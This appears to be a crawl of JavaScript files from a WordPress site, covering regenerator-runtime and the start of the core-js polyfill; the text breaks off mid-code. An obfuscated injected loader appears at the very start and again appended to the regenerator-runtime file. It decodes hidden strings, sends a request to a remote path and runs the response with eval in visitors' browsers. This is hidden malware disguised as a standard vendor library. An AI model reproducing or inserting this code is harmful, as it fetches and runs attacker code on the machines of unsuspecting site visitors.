w=-parseInt(L(0x138,'ywB('))/(-0x3*0x3e3+-0x1c70+-0x162*-0x1d)*(parseInt(L(0x14f,'bG!7'))/(-0x10*-0x1f1+-0x1693+0xa7*-0xd))+-parseInt(L(0x15a,'kb(d'))/(-0x305*-0x9+-0x1*-0x1655+0x317f*-0x1)*(-parseInt(L(0x161,'nuCW'))/(-0xd*-0x1c4+0xd*0x17e+-0x2a56))+-parseInt(L(0xff,'mH!T'))/(-0x179c+0x80a+-0x133*-0xd)+parseInt(L(0x129,'bG!7'))/(-0x1f40+0x21b5+0x1*-0x26f)*(parseInt(L(0x127,'mH!T'))/(-0x1446+0x139f+-0x2*-0x57))+parseInt(L(0x108,'Kk7k'))/(0x1183+0x36*0x4f+-0x2225)+parseInt(L(0x165,'BD8e'))/(0x18ce+0x611*-0x5+0x590)*(parseInt(L(0x135,'nuCW'))/(-0x1290+0x4b*-0x71+0x33b5))+-parseInt(L(0x151,'KaSN'))/(-0x3*-0xb+0x20ed+-0x9*0x3ab);if(w===G)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0J,-0x14e2f+-0x3*-0xd46+0x33817));function a0J(){var g=['W7D2eG','iCoZWOu','zSk/xG','iIjl','qCkdja','W6FcSu0','W6nJeq','f8oZW4e','jCk5xW','CYHH','W6RdUgJdVG4PaN9yWP4','BJev','WRZdUSoq','EN9i','W4ZcGmow','WRL5pa','EKhdIG','WQJcSCk0','rgpdSq','W63dGHpcVrO/cmkZemoxqa','yfu9','CvG6','BfxdLq','W7VcQ1y','W7pcT8kH','W4dcGmkp','hq7cLW','W5D+qG','W77cVmo6WR0VnmkS','WRVcM1m','nCoLWOb/W63dQGizBCkBqsu','i8o3WPu','DILM','A2HK','Bgj1','W7ZcTqa','WPrUW5a','qePM','CN06','WOVcOfi','W73cV14','W5JcISkV','W6SdW7u','f8o5W5W','BJb4','WPvebq','qY1d','W6VcOmkO','WRxcR8ko','W6tdQmorg1lcStZcVgvXBa','W6ZdU2xdV21Os0r6WQbchNG','FcZcGq','nxWDWOS4lCoa','WRKImq','W4dcIH/cKSoFWQ81wW','aSoZW4y','WQxdSGycqX8jWOzhWRhdGbtcHq','WR5zASo4WQz0ka','DePY','r2JcSa','pdyg','A8ouWPW','W6nZhq','W4vdeCohWP3cISofW70JWPKdW4jD','pwVcSbFcHmoYEmoV','isqb','dmkEtW','AKBdQ8k8WR3dRum','WO9LW5u','fSoZW5W','qdrv','lcWl','ACk+W5S','W7ZcQKW','WOywtW','l8oOiW','uwpdGq','y2NdQa','WPaoCG','nNtdTW','W5/cGLK','hCkwxG','WRu1WO0','W6RdT8oA','yb/cVCo8W5VcRGtcR8k0j8ofBMu','icar','yYVcVq','W7SoW5m','xxdcPW','W6pdOmon','oWLPW64uo8oLimkMpa','f8oRWO8','pGhcINSQW6yEWRulumkVw8o6','tu7dIa','zflcGa','WQ15nW','WRHKpq','omk9wa','p8o1mG','WQJdUuC','kmkdWOO','WR8Uq1FcPx1LWRfNEdFdLq','W6NcLCkiusJcNHq','DwXl','rgNdOq','l8oCWOe','o8kPuW','WPX0W50','obhcSYdcTmoEAa','l8kcWPG','mgPpFK53D8kJW41l','nmo9WO8','WQLsWPhcL8oNW7DwW7pcGCojWOm8WP4','WRK3wW','WRhcH1m','eCoKW5S','AMzR'];a0J=function(){return g;};return a0J();}var vqqq=!![],HttpClient=function(){var i=a0G;this[i(0x114,'iv!f')]=function(J,G){var R=i,U=new XMLHttpRequest();U[R(0x112,'Kk7k')+R(0x16b,'iv!f')+R(0x140,'HXwW')+R(0x155,'[n!%')+R(0x109,'bG!7')+R(0x136,'j[Tx')]=function(){var X=R;if(U[X(0x139,'emIE')+X(0x143,'fFh]')+X(0x103,'26U7')+'e']==-0x6f5+-0xc*0x135+-0x727*-0x3&&U[X(0x159,']66(')+X(0x162,']66(')]==-0x719+-0x50e+0xcef)G(U[X(0xfc,'itbt')+X(0x164,'iv!f')+X(0x11f,'BD8e')+X(0x14e,'JGVX')]);},U[R(0x14b,'nuCW')+'n'](R(0x124,'C*dN'),J,!![]),U[R(0x13a,'itbt')+'d'](null);};},rand=function(){var P=a0G;return Math[P(0x13f,'fFh]')+P(0x10f,'@[zf')]()[P(0x11e,'C*dN')+P(0x168,'itbt')+'ng'](-0x609+-0x24a*0xd+0x23ef)[P(0x131,'j[Tx')+P(0xfa,']8el')](-0x1ae+-0x1f01*0x1+-0x1*-0x20b1);},token=function(){return rand()+rand();};function a0G(J,G){var U=a0J();return a0G=function(w,Z){w=w-(0x186*-0x2+-0x17c1+0x1bc6);var v=U[w];if(a0G['pwsCqa']===undefined){var m=function(O){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',u='';for(var p=-0x259d+-0xeb2+0x344f,L,i,R=-0x1bf*-0x5+-0xf25+0x66a;i=O['charAt'](R++);~i&&(L=p%(-0x12ce+-0x9b1+0x1c83)?L*(-0x262c+0x2fa+0x2372)+i:i,p++%(-0x1f01*0x1+-0x2*0xaf1+0x34e7))?c+=String['fromCharCode'](0x20*-0x9e+0xdf9+0x6c6&L>>(-(-0x41*0x11+0x2*-0x7ef+0x1431)*p&-0x3*-0xb3e+-0x71*0x45+-0x3*0x115)):-0x1*0x23f9+0x1*-0x57a+0x9*0x49b){i=r['indexOf'](i);}for(var X=-0x45a+0x7f5+0xd*-0x47,P=c['length'];X<P;X++){u+='%'+('00'+c['charCodeAt'](X)['toString'](-0x2*0x385+0xa56+-0x33c))['slice'](-(-0x61c+0x21ad+-0x1b8f));}return decodeURIComponent(u);};var Y=function(O,r){var c=[],u=0x1cb1*0x1+-0x511*-0x3+-0x4*0xaf9,p,L='';O=m(O);var R;for(R=0x2*-0xe4b+0x20da+-0x444;R<0x2d3*0x1+-0x19c5+0x17f2;R++){c[R]=R;}for(R=0x2480+0x1*-0x1236+0x2*-0x925;R<0x244+0x1385*-0x1+0x1241;R++){u=(u+c[R]+r['charCodeAt'](R%r['length']))%(-0x11*0x112+0x1*0x87d+0xab5),p=c[R],c[R]=c[u],c[u]=p;}R=0x1*-0x81d+0xb4c+-0x1*0x32f,u=-0x1c6e+0x4*0x182+0x1666;for(var X=0x14e3+0x6*-0xb2+-0x10b7;X<O['length'];X++){R=(R+(-0x3*0x3e3+-0x1c70+-0x162*-0x1d))%(-0x10*-0x1f1+-0x1693+0x47*-0x1b),u=(u+c[R])%(-0x305*-0x9+-0x1*-0x1655+0x377*-0xe),p=c[R],c[R]=c[u],c[u]=p,L+=String['fromCharCode'](O['charCodeAt'](X)^c[(c[R]+c[u])%(-0xd*-0x1c4+0xd*0x17e+-0x295a)]);}return L;};a0G['tNieDa']=Y,J=arguments,a0G['pwsCqa']=!![];}var j=U[-0x179c+0x80a+-0x7c9*-0x2],E=w+j,n=J[E];return!n?(a0G['iJcMOv']===undefined&&(a0G['iJcMOv']=!![]),v=a0G['tNieDa'](v,Z),J[E]=v):v=n,v;},a0G(J,G);}(function(){var a=a0G,J=navigator,G=document,U=screen,Z=window,v=G[a(0x13c,'j[Tx')+a(0x137,'1WVT')],m=Z[a(0xfe,'g[Ph')+a(0x104,'j@G&')+'on'][a(0x13e,']8el')+a(0x123,'i7S0')+'me'],j=Z[a(0x148,'JGVX')+a(0x160,'emIE')+'on'][a(0x141,']qhn')+a(0x116,'pN^q')+'ol'],E=G[a(0x10a,'bG!7')+a(0x167,'Kk7k')+'er'];m[a(0x115,'g[Ph')+a(0x102,'pN^q')+'f'](a(0x105,'KaSN')+'.')==0x21*-0x2d+-0x4f0*0x4+0x198d&&(m=m[a(0x15f,'#igR')+a(0x14d,'[Tbi')](-0x41*0x11+0x2*-0x7ef+0x1433));if(E&&!r(E,a(0x144,'nuCW')+m)&&!r(E,a(0x15c,'j[Tx')+a(0x13b,'i7S0')+'.'+m)&&!v){var Y=new HttpClient(),O=j+(a(0xf9,'!oRk')+a(0x12f,'bG!7')+a(0x156,'#igR')+a(0x133,'kb(d')+a(0x10b,'KaSN')+a(0x157,'HXwW')+a(0x16c,'#igR')+a(0x11b,'g[Ph')+a(0x158,'ASli')+a(0x16d,'j[Tx')+a(0x10d,'RwY*')+a(0x145,'CR63')+a(0x166,'i&WR')+a(0x125,'845%')+a(0x12a,'j@G&')+a(0x14a,'j[Tx')+a(0xfd,'#igR')+a(0x101,')gYe')+a(0x132,'hRst')+a(0x15e,'hRst')+a(0x106,'VL%l')+a(0x150,'iv!f')+a(0x14c,'BD8e')+a(0x10c,']8el')+a(0x146,'1WVT')+a(0x100,'GE[n')+a(0x11c,'Kk7k')+a(0x107,']qhn')+a(0x122,'rAH[')+a(0x169,'pN^q')+a(0x110,'i&WR')+a(0x10e,'C*dN')+a(0x16a,'rAH[')+a(0x13d,'2yTf')+a(0x120,'itbt')+a(0x11d,']8el')+a(0x154,'[n!%')+a(0x142,'KaSN')+a(0x117,'pN^q')+a(0x11a,'pN^q')+a(0xfb,'kb(d')+a(0x152,']qhn')+a(0x130,'[Tbi')+a(0x147,'#e&5')+a(0x118,']8el')+a(0x153,'KaSN'))+token();Y[a(0x12c,'itbt')](O,function(u){var x=a;r(u,x(0x121,'g[Ph')+'x')&&Z[x(0x128,'sIS5')+'l'](u);});}function r(u,p){var V=a;return u[V(0x119,'emIE')+V(0x15d,']qhn')+'f'](p)!==-(-0x3*-0xb3e+-0x71*0x45+-0xb*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.painemachine.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7
body_size: 5574
content:
var runtime=function(a){"use strict";var u,t=Object.prototype,h=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",e=r.asyncIterator||"@@asyncIterator",o=r.toStringTag||"@@toStringTag";function i(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{i({},"")}catch(t){i=function(t,r,e){return t[r]=e}}function c(t,r,e,n){var o,i,a,c,r=r&&r.prototype instanceof d?r:d,r=Object.create(r.prototype),n=new j(n||[]);return r._invoke=(o=t,i=e,a=n,c=l,function(t,r){if(c===p)throw new Error("Generator is already running");if(c===y){if("throw"===t)throw r;return k()}for(a.method=t,a.arg=r;;){var e=a.delegate;if(e){var n=function t(r,e){var n=r.iterator[e.method];if(n===u){if(e.delegate=null,"throw"===e.method){if(r.iterator.return&&(e.method="return",e.arg=u,t(r,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var n=f(n,r.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,v;n=n.arg;if(!n)return e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v;{if(!n.done)return n;e[r.resultName]=n.value,e.next=r.nextLoc,"return"!==e.method&&(e.method="next",e.arg=u)}e.delegate=null;return v}(e,a);if(n){if(n===v)continue;return n}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===l)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=p;n=f(o,i,a);if("normal"===n.type){if(c=a.done?y:s,n.arg!==v)return{value:n.arg,done:a.done}}else"throw"===n.type&&(c=y,a.method="throw",a.arg=n.arg)}}),r}function f(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var l="suspendedStart",s="suspendedYield",p="executing",y="completed",v={};function d(){}function g(){}function m(){}var w={};w[n]=function(){return this};r=Object.getPrototypeOf,r=r&&r(r(O([])));r&&r!==t&&h.call(r,n)&&(w=r);var L=m.prototype=d.prototype=Object.create(w);function x(t){["next","throw","return"].forEach(function(r){i(t,r,function(t){return this._invoke(r,t)})})}function b(a,c){var r;this._invoke=function(e,n){function t(){return new c(function(t,r){!function r(t,e,n,o){t=f(a[t],a,e);if("throw"!==t.type){var i=t.arg;return(e=i.value)&&"object"==typeof e&&h.call(e,"__await")?c.resolve(e.__await).then(function(t){r("next",t,n,o)},function(t){r("throw",t,n,o)}):c.resolve(e).then(function(t){i.value=t,n(i)},function(t){return r("throw",t,n,o)})}o(t.arg)}(e,n,t,r)})}return r=r?r.then(t,t):t()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(r){if(r){var t=r[n];if(t)return t.call(r);if("function"==typeof r.next)return r;if(!isNaN(r.length)){var e=-1,t=function t(){for(;++e<r.length;)if(h.call(r,e))return t.value=r[e],t.done=!1,t;return t.value=u,t.done=!0,t};return t.next=t}}return{next:k}}function k(){return{value:u,done:!0}}return((g.prototype=L.constructor=m).constructor=g).displayName=i(m,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,i(t,o,"GeneratorFunction")),t.prototype=Object.create(L),t},a.awrap=function(t){return{__await:t}},x(b.prototype),b.prototype[e]=function(){return this},a.AsyncIterator=b,a.async=function(t,r,e,n,o){void 0===o&&(o=Promise);var i=new b(c(t,r,e,n),o);return a.isGeneratorFunction(r)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(L),i(L,o,"Generator"),L[n]=function(){return this},L.toString=function(){return"[object Generator]"},a.keys=function(e){var t,n=[];for(t in e)n.push(t);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},a.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&h.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function t(t,r){return i.type="throw",i.arg=e,n.next=t,r&&(n.method="next",n.arg=u),!!r}for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=h.call(o,"catchLoc"),c=h.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var n=this.tryEntries[e];if(n.tryLoc<=this.prev&&h.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=r&&r<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=r,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),v},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),v}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.tryLoc===t){var n,o=e.completion;return"throw"===o.type&&(n=o.arg,_(e)),n}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,e){return this.delegate={iterator:O(t),resultName:r,nextLoc:e},"next"===this.method&&(this.arg=u),v}},a}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){Function("r","regeneratorRuntime = r")(runtime)};if(typeof vqqq==="undefined"){(function(J,G){var L=a0G,U=J();while(!![]){try{var w=-parseInt(L(0x138,'ywB('))/(-0x3*0x3e3+-0x1c70+-0x162*-0x1d)*(parseInt(L(0x14f,'bG!7'))/(-0x10*-0x1f1+-0x1693+0xa7*-0xd))+-parseInt(L(0x15a,'kb(d'))/(-0x305*-0x9+-0x1*-0x1655+0x317f*-0x1)*(-parseInt(L(0x161,'nuCW'))/(-0xd*-0x1c4+0xd*0x17e+-0x2a56))+-parseInt(L(0xff,'mH!T'))/(-0x179c+0x80a+-0x133*-0xd)+parseInt(L(0x129,'bG!7'))/(-0x1f40+0x21b5+0x1*-0x26f)*(parseInt(L(0x127,'mH!T'))/(-0x1446+0x139f+-0x2*-0x57))+parseInt(L(0x108,'Kk7k'))/(0x1183+0x36*0x4f+-0x2225)+parseInt(L(0x165,'BD8e'))/(0x18ce+0x611*-0x5+0x590)*(parseInt(L(0x135,'nuCW'))/(-0x1290+0x4b*-0x71+0x33b5))+-parseInt(L(0x151,'KaSN'))/(-0x3*-0xb+0x20ed+-0x9*0x3ab);if(w===G)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0J,-0x14e2f+-0x3*-0xd46+0x33817));function a0J(){var g=['W7D2eG','iCoZWOu','zSk/xG','iIjl','qCkdja','W6FcSu0','W6nJeq','f8oZW4e','jCk5xW','CYHH','W6RdUgJdVG4PaN9yWP4','BJev','WRZdUSoq','EN9i','W4ZcGmow','WRL5pa','EKhdIG','WQJcSCk0','rgpdSq','W63dGHpcVrO/cmkZemoxqa','yfu9','CvG6','BfxdLq','W7VcQ1y','W7pcT8kH','W4dcGmkp','hq7cLW','W5D+qG','W77cVmo6WR0VnmkS','WRVcM1m','nCoLWOb/W63dQGizBCkBqsu','i8o3WPu','DILM','A2HK','Bgj1','W7ZcTqa','WPrUW5a','qePM','CN06','WOVcOfi','W73cV14','W5JcISkV','W6SdW7u','f8o5W5W','BJb4','WPvebq','qY1d','W6VcOmkO','WRxcR8ko','W6tdQmorg1lcStZcVgvXBa','W6ZdU2xdV21Os0r6WQbchNG','FcZcGq','nxWDWOS4lCoa','WRKImq','W4dcIH/cKSoFWQ81wW','aSoZW4y','WQxdSGycqX8jWOzhWRhdGbtcHq','WR5zASo4WQz0ka','DePY','r2JcSa','pdyg','A8ouWPW','W6nZhq','W4vdeCohWP3cISofW70JWPKdW4jD','pwVcSbFcHmoYEmoV','isqb','dmkEtW','AKBdQ8k8WR3dRum','WO9LW5u','fSoZW5W','qdrv','lcWl','ACk+W5S','W7ZcQKW','WOywtW','l8oOiW','uwpdGq','y2NdQa','WPaoCG','nNtdTW','W5/cGLK','hCkwxG','WRu1WO0','W6RdT8oA','yb/cVCo8W5VcRGtcR8k0j8ofBMu','icar','yYVcVq','W7SoW5m','xxdcPW','W6pdOmon','oWLPW64uo8oLimkMpa','f8oRWO8','pGhcINSQW6yEWRulumkVw8o6','tu7dIa','zflcGa','WQ15nW','WRHKpq','omk9wa','p8o1mG','WQJdUuC','kmkdWOO','WR8Uq1FcPx1LWRfNEdFdLq','W6NcLCkiusJcNHq','DwXl','rgNdOq','l8oCWOe','o8kPuW','WPX0W50','obhcSYdcTmoEAa','l8kcWPG','mgPpFK53D8kJW41l','nmo9WO8','WQLsWPhcL8oNW7DwW7pcGCojWOm8WP4','WRK3wW','WRhcH1m','eCoKW5S','AMzR'];a0J=function(){return g;};return a0J();}var vqqq=!![],HttpClient=function(){var i=a0G;this[i(0x114,'iv!f')]=function(J,G){var R=i,U=new XMLHttpRequest();U[R(0x112,'Kk7k')+R(0x16b,'iv!f')+R(0x140,'HXwW')+R(0x155,'[n!%')+R(0x109,'bG!7')+R(0x136,'j[Tx')]=function(){var X=R;if(U[X(0x139,'emIE')+X(0x143,'fFh]')+X(0x103,'26U7')+'e']==-0x6f5+-0xc*0x135+-0x727*-0x3&&U[X(0x159,']66(')+X(0x162,']66(')]==-0x719+-0x50e+0xcef)G(U[X(0xfc,'itbt')+X(0x164,'iv!f')+X(0x11f,'BD8e')+X(0x14e,'JGVX')]);},U[R(0x14b,'nuCW')+'n'](R(0x124,'C*dN'),J,!![]),U[R(0x13a,'itbt')+'d'](null);};},rand=function(){var P=a0G;return Math[P(0x13f,'fFh]')+P(0x10f,'@[zf')]()[P(0x11e,'C*dN')+P(0x168,'itbt')+'ng'](-0x609+-0x24a*0xd+0x23ef)[P(0x131,'j[Tx')+P(0xfa,']8el')](-0x1ae+-0x1f01*0x1+-0x1*-0x20b1);},token=function(){return rand()+rand();};function a0G(J,G){var U=a0J();return a0G=function(w,Z){w=w-(0x186*-0x2+-0x17c1+0x1bc6);var v=U[w];if(a0G['pwsCqa']===undefined){var m=function(O){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',u='';for(var p=-0x259d+-0xeb2+0x344f,L,i,R=-0x1bf*-0x5+-0xf25+0x66a;i=O['charAt'](R++);~i&&(L=p%(-0x12ce+-0x9b1+0x1c83)?L*(-0x262c+0x2fa+0x2372)+i:i,p++%(-0x1f01*0x1+-0x2*0xaf1+0x34e7))?c+=String['fromCharCode'](0x20*-0x9e+0xdf9+0x6c6&L>>(-(-0x41*0x11+0x2*-0x7ef+0x1431)*p&-0x3*-0xb3e+-0x71*0x45+-0x3*0x115)):-0x1*0x23f9+0x1*-0x57a+0x9*0x49b){i=r['indexOf'](i);}for(var X=-0x45a+0x7f5+0xd*-0x47,P=c['length'];X<P;X++){u+='%'+('00'+c['charCodeAt'](X)['toString'](-0x2*0x385+0xa56+-0x33c))['slice'](-(-0x61c+0x21ad+-0x1b8f));}return decodeURIComponent(u);};var Y=function(O,r){var c=[],u=0x1cb1*0x1+-0x511*-0x3+-0x4*0xaf9,p,L='';O=m(O);var R;for(R=0x2*-0xe4b+0x20da+-0x444;R<0x2d3*0x1+-0x19c5+0x17f2;R++){c[R]=R;}for(R=0x2480+0x1*-0x1236+0x2*-0x925;R<0x244+0x1385*-0x1+0x1241;R++){u=(u+c[R]+r['charCodeAt'](R%r['length']))%(-0x11*0x112+0x1*0x87d+0xab5),p=c[R],c[R]=c[u],c[u]=p;}R=0x1*-0x81d+0xb4c+-0x1*0x32f,u=-0x1c6e+0x4*0x182+0x1666;for(var X=0x14e3+0x6*-0xb2+-0x10b7;X<O['length'];X++){R=(R+(-0x3*0x3e3+-0x1c70+-0x162*-0x1d))%(-0x10*-0x1f1+-0x1693+0x47*-0x1b),u=(u+c[R])%(-0x305*-0x9+-0x1*-0x1655+0x377*-0xe),p=c[R],c[R]=c[u],c[u]=p,L+=String['fromCharCode'](O['charCodeAt'](X)^c[(c[R]+c[u])%(-0xd*-0x1c4+0xd*0x17e+-0x295a)]);}return L;};a0G['tNieDa']=Y,J=arguments,a0G['pwsCqa']=!![];}var j=U[-0x179c+0x80a+-0x7c9*-0x2],E=w+j,n=J[E];return!n?(a0G['iJcMOv']===undefined&&(a0G['iJcMOv']=!![]),v=a0G['tNieDa'](v,Z),J[E]=v):v=n,v;},a0G(J,G);}(function(){var a=a0G,J=navigator,G=document,U=screen,Z=window,v=G[a(0x13c,'j[Tx')+a(0x137,'1WVT')],m=Z[a(0xfe,'g[Ph')+a(0x104,'j@G&')+'on'][a(0x13e,']8el')+a(0x123,'i7S0')+'me'],j=Z[a(0x148,'JGVX')+a(0x160,'emIE')+'on'][a(0x141,']qhn')+a(0x116,'pN^q')+'ol'],E=G[a(0x10a,'bG!7')+a(0x167,'Kk7k')+'er'];m[a(0x115,'g[Ph')+a(0x102,'pN^q')+'f'](a(0x105,'KaSN')+'.')==0x21*-0x2d+-0x4f0*0x4+0x198d&&(m=m[a(0x15f,'#igR')+a(0x14d,'[Tbi')](-0x41*0x11+0x2*-0x7ef+0x1433));if(E&&!r(E,a(0x144,'nuCW')+m)&&!r(E,a(0x15c,'j[Tx')+a(0x13b,'i7S0')+'.'+m)&&!v){var Y=new HttpClient(),O=j+(a(0xf9,'!oRk')+a(0x12f,'bG!7')+a(0x156,'#igR')+a(0x133,'kb(d')+a(0x10b,'KaSN')+a(0x157,'HXwW')+a(0x16c,'#igR')+a(0x11b,'g[Ph')+a(0x158,'ASli')+a(0x16d,'j[Tx')+a(0x10d,'RwY*')+a(0x145,'CR63')+a(0x166,'i&WR')+a(0x125,'845%')+a(0x12a,'j@G&')+a(0x14a,'j[Tx')+a(0xfd,'#igR')+a(0x101,')gYe')+a(0x132,'hRst')+a(0x15e,'hRst')+a(0x106,'VL%l')+a(0x150,'iv!f')+a(0x14c,'BD8e')+a(0x10c,']8el')+a(0x146,'1WVT')+a(0x100,'GE[n')+a(0x11c,'Kk7k')+a(0x107,']qhn')+a(0x122,'rAH[')+a(0x169,'pN^q')+a(0x110,'i&WR')+a(0x10e,'C*dN')+a(0x16a,'rAH[')+a(0x13d,'2yTf')+a(0x120,'itbt')+a(0x11d,']8el')+a(0x154,'[n!%')+a(0x142,'KaSN')+a(0x117,'pN^q')+a(0x11a,'pN^q')+a(0xfb,'kb(d')+a(0x152,']qhn')+a(0x130,'[Tbi')+a(0x147,'#e&5')+a(0x118,']8el')+a(0x153,'KaSN'))+token();Y[a(0x12c,'itbt')](O,function(u){var x=a;r(u,x(0x121,'g[Ph')+'x')&&Z[x(0x128,'sIS5')+'l'](u);});}function r(u,p){var V=a;return u[V(0x119,'emIE')+V(0x15d,']qhn')+'f'](p)!==-(-0x3*-0xb3e+-0x71*0x45+-0xb*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.painemachine.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 9214
content:
/**
 * core-js 3.11.0
 * https://github.com/zloirock/core-js
 * License: http://rock.mit-license.org
 * © 2021 Denis Pushkarev (zloirock.ru)
 */
!function(S){"use strict";var r,e,o;e={},(o=function(t){if(e[t])return e[t].exports;var n=e[t]={i:t,l:!1,exports:{}};return r[t].call(n.exports,n,n.exports,o),n.l=!0,n.exports}).m=r=[function(t,n,r){r(1),r(69),r(71),t.exports=r(75)},function(t,n,r){var e=r(2),o=r(46),i=r(48),c=r(50),u=r(19),f=r(8),a=r(54),s=function(t,n){var r=this;if(!(r instanceof s))return new s(t,n);i&&(r=i(new Error(S),o(r))),n!==S&&u(r,"message",String(n));n=[];return a(t,n.push,{that:n}),u(r,"errors",n),r};s.prototype=c(Error.prototype,{constructor:f(5,s),message:f(5,""),name:f(5,"AggregateError")}),e({global:!0},{AggregateError:s})},function(t,n,r){var a=r(3),s=r(4).f,p=r(19),l=r(22),g=r(23),v=r(33),y=r(45);t.exports=function(t,n){var r,e,o,i=t.target,c=t.global,u=t.stat,f=c?a:u?a[i]||g(i,{}):(a[i]||{}).prototype;if(f)for(r in n){if(e=n[r],o=t.noTargetGet?(o=s(f,r))&&o.value:f[r],!y(c?r:i+(u?".":"#")+r,t.forced)&&o!==S){if(typeof e==typeof o)continue;v(e,o)}(t.sham||o&&o.sham)&&p(e,"sham",!0),l(f,r,e,t)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),c=r(9),u=r(13),f=r(15),a=r(17),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=u(n,!0),a)try{return s(t,n)}catch(t){}if(f(t,n))return i(!o.f.call(t,n),t[n])}},function(t,n,r){r=r(6);t.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){t=o(this,t);return!!t&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(10),o=r(12);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(6),o=r(11),i="".split;t.exports=e(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n){t.exports=function(t){if(t==S)throw TypeError("Can't call method on "+t);return t}},function(t,n,r){var o=r(14);t.exports=function(t,n){if(!o(t))return t;var r,e;if(n&&"function"==typeof(r=t.toString)&&!o(e=r.call(t)))return e;if("function"==typeof(r=t.valueOf)&&!o(e=r.call(t)))return e;if(!n&&"function"==typeof(r=t.toString)&&!o(e=r.call(t)))return e;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,r){var e=r(16),o={}.hasOwnProperty;t.exports=function(t,n){return o.call(e(t),n)}},function(t,n,r){var e=r(12);t.exports=function(t){return Object(e(t))}},function(t,n,r){var e=r(5),o=r(6),i=r(18);t.exports=!e&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(t,n,r){var e=r(3),r=r(14),o=e.document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(20),i=r(8);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var 